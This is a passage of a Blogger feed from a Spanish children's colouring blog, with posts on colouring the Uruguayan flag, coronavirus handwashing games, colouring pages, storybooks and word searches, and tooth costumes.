data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2krBb5rRlcLx1Dmc4bNukNbxBp1oZWg6TUJqcUpPb_Kr3vJUNf1Kzqeqes3whqQHX3fmVkY4auSEZg34QEnLtelWmE3ZK1y588Hg4brJQSGvdR0BhzwG7hiDGl9JBFuSZK0VHAPaX6Yc\/w458-h640\/bandera+uruguay+2.jpg\" title=\"niño izando la bandera de Uruguay ondeante\" width=\"458\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003Eniño junto a la bandera de Uruguay ondeante\u0026nbsp; \u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgPKE_ifW1tleWfuSAyrYJX2RdVUA8us-JbC9Rkoj0-uwDKV0XLgLHDU8R6_7kNQR5XRh9pYgib7yAIqfalG0cRJqyXdN7fJZX1GCxsv4HkPxXLLuCKECP92bGzu6JRsOfG67wd4kANY\/s1194\/bandera+uruguay+2+blogcolorear.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"458\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwgPKE_ifW1tleWfuSAyrYJX2RdVUA8us-JbC9Rkoj0-uwDKV0XLgLHDU8R6_7kNQR5XRh9pYgib7yAIqfalG0cRJqyXdN7fJZX1GCxsv4HkPxXLLuCKECP92bGzu6JRsOfG67wd4kANY\/w640-h458\/bandera+uruguay+2+blogcolorear.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/5373789542497839141\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/5373789542497839141?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5373789542497839141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/5373789542497839141"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/11\/colorear-bandera-de-uruguay-para-ninos.html","title":"Colorear Bandera de Uruguay para niños"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPycJbM9cKeGKihAdArbyOv1izO3Cfq3iqwEYalnrFhcv93DXTiF9IJSPsLCGsS4faMmrz-Ft5eW8n8ZIFkdLap8Whghz4wUDkv7G6rF1asLhpEK7p6DYJSeJ9h3E84Y5R3T1NZpdhu2w\/s72-w640-h458-c\/bandera+uruguay+blogcolorear.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-7307852580955184054"},"published":{"$t":"2020-03-19T19:35:00.000+01:00"},"updated":{"$t":"2020-03-20T12:04:29.788+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coronavirus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sopa de letras"}],"title":{"type":"text","$t":"Coronavirus Juego y  Dibujos colorear "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E1 -\u0026nbsp; El juego del coronavirus y dibujos para colorear\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl COVID-19 continúa extendiéndose y en España se han cerrado todos los colegios y escuelas como parte de la lucha para deterener   Esto es algo que h generado preocupación a los niños, por eso, desde aqui proponemos varios juegos para que los niños conozcan mejor este virus.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEl juego del coronavirus para que los niños se laven las manos, presentado con infografóa para compartir entre padres y colegios.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s1600\/juegos+para+ni%25C3%25B1os.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"453\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s640\/juegos+para+ni%25C3%25B1os.jpeg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;El iuegd del coronavirus\u003Cbr \/\u003E\nDile a papi o mami que te pinte un coronavirus en el dorso de da mano cada mañana. \u003Cbr \/\u003E\nDurante el dia te tienes que borrar el dibuio con agua y jabón.\u003Cbr \/\u003E\niCuántas más te laves mejor! \u003Cbr \/\u003E\nSi a la noche has conseguido borrar al coronavirus ganas ¡1 punto! \u003Cbr \/\u003E\niSi a«umulas 20 puntos en 20 un premio!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/narwhaltabarca.com\/2020\/03\/06\/prueba-post-3\/\" rel=\"nofollow\" target=\"_blank\"\u003Ehttps:\/\/narwhaltabarca.com\/2020\/03\/06\/prueba-post-3\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2 - Colorear dibujos de lavarse las manos para prevenir coronavirus\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;Como medida principal para evitar contagios del coronavirus se recomienda lavarse concienzudament las manos. Por eso es muy importante concienciar a los niños que deben lavarse las manos con agua y jabón durante al mnos 20 segundos, para los que ya saben contar se les puede decir que cuenten bananas, una banana, dos bananas, y asi hasta 20 bananas. A los más pequeños se les puede pedir que canten el cumpleaños feliz dos veces.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E¿Cuando lavarse las manos?\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003ESi has tenido que salir a la calle\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003ECuando acabas de jugar\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EAntes de comer\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EDespués de toser, estornudar o sonarse la nariz\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"font-size: small;\"\u003EAntes y después de ir al baño.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cDWzHOSdJQwzfNCIvEPz14DlmS0FzhagtCYH89zZnjikbBl_XR8XhZ8KXDF8aYOVXHx14Z9Dj7MChG0oBLAfaiBDVL26g6-WUhlep2DxzLRC-IwBPf7g_0qY2lHTICKp8_jdaMRMBrM\/s1600\/coronavirus+colorear+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"853\" data-original-width=\"1194\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7cDWzHOSdJQwzfNCIvEPz14DlmS0FzhagtCYH89zZnjikbBl_XR8XhZ8KXDF8aYOVXHx14Z9Dj7MChG0oBLAfaiBDVL26g6-WUhlep2DxzLRC-IwBPf7g_0qY2lHTICKp8_jdaMRMBrM\/s640\/coronavirus+colorear+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDgVsbb2rKM5qWgPQpuPlRacC1sbt59JxmUF5_Gtq6Pv8LcGigMBTW9Dh3XQEIULm4TlmAEN27wDZuncP0IY4qRmJyVlilGXqzGc5LUbg3c-cBm8wi_TmxbI9HmVDtgBeWzfxapaDmAo\/s1600\/lavarse+las+manos+2coronavirus+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIDgVsbb2rKM5qWgPQpuPlRacC1sbt59JxmUF5_Gtq6Pv8LcGigMBTW9Dh3XQEIULm4TlmAEN27wDZuncP0IY4qRmJyVlilGXqzGc5LUbg3c-cBm8wi_TmxbI9HmVDtgBeWzfxapaDmAo\/s640\/lavarse+las+manos+2coronavirus+1.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\ndibujos para colorear de coronavirus, colorear dibujos de lavarse las manos\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: small;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u0026nbsp;colorear este virus covid-10 con mascarilla\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FktBJ6U2IKjp0HgPYidoi-YmPLSothifW5rCmBJ4tzZapkVeg9vXpuXESUG6ir5tJtL64TvQ2jDQ_HwPAJFiS_yv7rzyszF0NjT_-t5-mEWRGQ8M31uRr-qriqbCcggFFOFCSQ-_9E\/s1600\/coronavirus+x.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"696\" data-original-width=\"697\" height=\"639\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ8FktBJ6U2IKjp0HgPYidoi-YmPLSothifW5rCmBJ4tzZapkVeg9vXpuXESUG6ir5tJtL64TvQ2jDQ_HwPAJFiS_yv7rzyszF0NjT_-t5-mEWRGQ8M31uRr-qriqbCcggFFOFCSQ-_9E\/s640\/coronavirus+x.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E3 - Cornavirus gratis cuento y activídades para niños \u003C\/span\u003E\u003C\/h4\u003E\npequeño libro creado por Manuela Molina gratis para niños entre 2 y 7 años  en pdf\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykrVF0iZiIKb7cHac5MX0eH33MYqbg7mdCGU40SGXaxw1WN-sxtIPWTNCqZ7GjgpC100ctJSDc-vvAVZCgfFLhixc7T0CbyDlLHArhCWihREGTZdzQHsEAqnfT9jUcBOVWB_spsnLm6c\/s1600\/cuento+s.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"670\" data-original-width=\"421\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhykrVF0iZiIKb7cHac5MX0eH33MYqbg7mdCGU40SGXaxw1WN-sxtIPWTNCqZ7GjgpC100ctJSDc-vvAVZCgfFLhixc7T0CbyDlLHArhCWihREGTZdzQHsEAqnfT9jUcBOVWB_spsnLm6c\/s640\/cuento+s.JPG\" width=\"402\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-size: small;\"\u003Edescarga totalmente gratis un cuento con actividades sobre el coronavirus para niños\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ca href=\"https:\/\/660919d3-b85b-43c3-a3ad-3de6a9d37099.filesusr.com\/ugd\/64c685_ef31d8e608fd4b528eae3132b67a445e.pdf\" rel=\"nofollow\" target=\"_blank\"\u003Edescarga enespañol\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/660919d3-b85b-43c3-a3ad-3de6a9d37099.filesusr.com\/ugd\/64c685_319c5acf38d34604b537ac9fae37fc80.pdf\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003Edescarga en inglés\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtuJiGj3X5WNlO1mZ54mjw7Q8zpCsDwWLS7h5k7xVVaut_dkeaV5gT60-vfqOxZZ568I1kuDWx4VBY5npjkhtHmi70JRpaCtKgJxUpWMMTXZ_hYZ8yoD9BjOgH3c3pT4citN1OTL2c54\/s1600\/coronavirus+ni%25C3%25B1os.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"668\" data-original-width=\"413\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgEtuJiGj3X5WNlO1mZ54mjw7Q8zpCsDwWLS7h5k7xVVaut_dkeaV5gT60-vfqOxZZ568I1kuDWx4VBY5npjkhtHmi70JRpaCtKgJxUpWMMTXZ_hYZ8yoD9BjOgH3c3pT4citN1OTL2c54\/s640\/coronavirus+ni%25C3%25B1os.JPG\" width=\"394\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.mindheart.co\/descargables\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003Edescargas en otros idiomas\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E4 - Libro gratis en pdf para colorear, Daniel y el\u0026nbsp; influenza\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWWu8Jc6yArv3gR-okSVuDDGVx7FQ_dIEtRe7z40dIJwAhIvz77D6M9u-QGkijbuyc8Niu1VYx093FfD8Lw8bqJ2EgYp8FCjvSoMd9Kom_oavsojIwzDr5yVgUXMwMnS6OpnD_qOyLos\/s1600\/daniel.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"767\" data-original-width=\"704\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNWWu8Jc6yArv3gR-okSVuDDGVx7FQ_dIEtRe7z40dIJwAhIvz77D6M9u-QGkijbuyc8Niu1VYx093FfD8Lw8bqJ2EgYp8FCjvSoMd9Kom_oavsojIwzDr5yVgUXMwMnS6OpnD_qOyLos\/s640\/daniel.JPG\" width=\"586\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/www.waece.org\/influenza\/cuento_tapabocas.htm\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\n\u003Ca href=\"http:\/\/www.waece.org\/influenza\/cuento_tapabocas.htm\" rel=\"nofollow\" target=\"_blank\"\u003Edescarga libro colorear gripe\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3\u003E\n \u003Cspan style=\"font-size: large;\"\u003E5-  Sopa de letra coronavirus con solución\u003C\/span\u003E\u003C\/h3\u003E\nsopas de letras para para niños de CORONAVIRUS.  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKAOF2xGqZUdMcRrISLDgvq9dsXtNcEFTMn7MD773lG0hjDvDGSMFICNv_fKp_G_v2AEQHSXn8O80HUFBWLSMuRz3hLfvmhP4rh5hcpihJSE6c9wYlsZPOjA50MkwyDx0uoZP1Wj62zvo\/s1600\/sopa+de+letra+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKAOF2xGqZUdMcRrISLDgvq9dsXtNcEFTMn7MD773lG0hjDvDGSMFICNv_fKp_G_v2AEQHSXn8O80HUFBWLSMuRz3hLfvmhP4rh5hcpihJSE6c9wYlsZPOjA50MkwyDx0uoZP1Wj62zvo\/s640\/sopa+de+letra+1.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYu2fT-VPbNrA4UxikXVgCIfoASXMNgr5zRu_JbsiWrVpAOolHtHRjeLrHy6FZj1silr7dY9hY2JD8YXtXjxstTmzpEJZZ8eP2sqKHVMw7z9c3ic1GPS4ko6dqXocnVQ_saDj5qkgeMz8\/s1600\/sopa+de+letra+2a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYu2fT-VPbNrA4UxikXVgCIfoASXMNgr5zRu_JbsiWrVpAOolHtHRjeLrHy6FZj1silr7dY9hY2JD8YXtXjxstTmzpEJZZ8eP2sqKHVMw7z9c3ic1GPS4ko6dqXocnVQ_saDj5qkgeMz8\/s640\/sopa+de+letra+2a.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4xJts-I4ESE3xfPH5FHDWvU5R79rFkS0vq92CTceJPebkjxcpzi7EuDUBZKmEX6fOSwj2Y1rnqg6e8RynrxpQ_WwcTZBOulCOIu7GP-FW4tRZwh0fpxDOh3tWX2RaFi3kEGVTVGLkZ4\/s1600\/sopa+de+letra+1+SOLICCION2.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY4xJts-I4ESE3xfPH5FHDWvU5R79rFkS0vq92CTceJPebkjxcpzi7EuDUBZKmEX6fOSwj2Y1rnqg6e8RynrxpQ_WwcTZBOulCOIu7GP-FW4tRZwh0fpxDOh3tWX2RaFi3kEGVTVGLkZ4\/s320\/sopa+de+letra+1+SOLICCION2.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVrZ7bPvRPsoGvODoQAiurzGNg-5YtUl8a4u5rttiovtW1YzlOwCs27awheZQkxuSDK5VyTilSAloXtmsmG128DwxInT1cSUeb6D3HATfy3U2QeFLemQdzke4sIiKyMNA2E7gIv1JjYcs\/s1600\/sopa+de+letra+1+SOLICCION.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1192\" data-original-width=\"852\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVrZ7bPvRPsoGvODoQAiurzGNg-5YtUl8a4u5rttiovtW1YzlOwCs27awheZQkxuSDK5VyTilSAloXtmsmG128DwxInT1cSUeb6D3HATfy3U2QeFLemQdzke4sIiKyMNA2E7gIv1JjYcs\/s320\/sopa+de+letra+1+SOLICCION.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E 6-  Sopa de letra coronavirus recursos en inglés\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHznHv4yY7Re0V4Z7Aov_ogsgBA85epW2LGArvi29jUCADruaf5MijmESePovYRQsL6h0VxkJyBVzI-XjTlXe9uU4Ajyx5wU0sSYzF7DTUYnR9ts_Yw_xdTojHDsc0TSZ_kiX8SU9cPII\/s1600\/coronavirus-word-search-activity-fun-activities-games-wordsearches_122756_1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"970\" data-original-width=\"686\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHznHv4yY7Re0V4Z7Aov_ogsgBA85epW2LGArvi29jUCADruaf5MijmESePovYRQsL6h0VxkJyBVzI-XjTlXe9uU4Ajyx5wU0sSYzF7DTUYnR9ts_Yw_xdTojHDsc0TSZ_kiX8SU9cPII\/s640\/coronavirus-word-search-activity-fun-activities-games-wordsearches_122756_1.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\n\u003C\/span\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/7307852580955184054\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/7307852580955184054?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7307852580955184054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/7307852580955184054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2020\/03\/coronavirus-juego-y-dibujos-colorear.html","title":"Coronavirus Juego y  Dibujos colorear "}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_jhzYv-GZxiwB0Ad7BosDzlTrEYnWmJkHU7i5AUCnCOPePLFS7GvoAV9sBWzbt7TAWXgu1pmMWdXp3zzVwtuoy1yKHEC5xQRBo_kIf9hXBBlAYNjo-odR__wNJugKn4ovhxTi1it1kGA\/s72-c\/juegos+para+ni%25C3%25B1os.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-8400535658177439066"},"published":{"$t":"2020-02-18T23:47:00.000+01:00"},"updated":{"$t":"2020-03-20T23:53:34.281+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de muelas"}],"title":{"type":"text","$t":"Disfraz de muelas y cepillos de dientes"},"content":{"type":"html","$t":"\u003Ch2\u003E\nDisfraz de muelas y cepillos de dientes\u003C\/h2\u003E\nPara proyectos de salud dental, disfraces de cartulina de dientes y muelas. Disfraz de pasta y cepillos de dientes con bolsa de plastico\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s1600\/muela+ss.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"285\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhq7jU4wGQZwA1KSEKPXAq-TiacxiRspoE0yNbvL5t_34mvk09STwOuP9h4x09WbAZHRJjxvrb1ZJ_LlZOenUg420aEaxHuPewQ2e3fcPfZXY32Gmeg9_hvCYaUMp-ba44mdDmTsHPa77s\/s640\/muela+ss.jpg\" width=\"480\" 